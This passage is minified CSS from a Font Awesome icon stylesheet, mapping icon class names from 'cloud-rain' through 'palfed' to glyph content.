n-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{c